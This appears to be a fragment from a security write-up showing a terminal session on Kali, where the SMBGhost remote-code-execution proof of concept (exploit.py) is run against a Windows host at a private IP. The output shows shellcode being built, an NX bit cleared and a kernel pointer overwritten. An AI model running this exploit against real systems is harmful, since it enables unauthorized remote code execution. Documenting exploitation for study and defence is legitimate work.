 root@kali:~/桌面/windows相关/永恒之黑/SMBGhost_RCE_PoC# python3 exploit.py -ip 192.168.109.137
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79dc0000000
[+] found PML4 self-ref entry 1ce
[+] found HalpInterruptController at fffff79dc0001478
[+] found HalpApicRequestInterrupt at fffff80477611bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffe77bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
雷神众测